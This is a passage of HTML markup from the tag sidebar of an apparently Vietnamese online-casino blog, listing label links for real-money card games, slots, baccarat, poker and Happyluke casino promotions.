dragon tiger macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
